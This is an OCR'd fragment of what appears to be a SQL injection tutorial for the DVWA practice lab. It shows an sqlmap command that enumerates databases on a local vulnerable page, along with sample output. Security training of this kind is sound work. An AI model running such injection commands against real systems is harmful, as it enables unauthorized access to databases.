
lua
CopyEdit
sqlmap -u “http://localhost/dvwa/vulnerabilities/sqli/?
id=1&Submit=Submit#” –dbs –batch
SqlMap will send appropriate payloads, often using
SHOW
DATABASES
for MySQL, and return a list such as:
less
CopyEdit
[INFO] available databases [3]:
[*] information_schema
[*] mysql